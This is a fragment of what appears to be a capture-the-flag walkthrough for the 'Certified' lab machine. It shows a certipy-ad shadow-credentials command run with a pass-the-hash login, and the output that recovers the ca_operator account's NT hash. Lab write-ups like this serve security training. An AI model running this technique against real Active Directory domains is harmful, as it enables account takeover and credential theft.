 (kali㉿kali)-[~/Desktop/Machines/Certified VM]
$ certipy-ad shadow auto -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -account ca_operator -ns 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4306f0fa-b86c-6f6b-c865-c89db73139de'
[*] Adding Key Credential with device ID '4306f0fa-b86c-6f6b-c865-c89db73139de' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID '4306f0fa-b86c-6f6b-c865-c89db73139de' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': c22b315c040ae6e0efee3518d830362b Take over this hash in STEP 7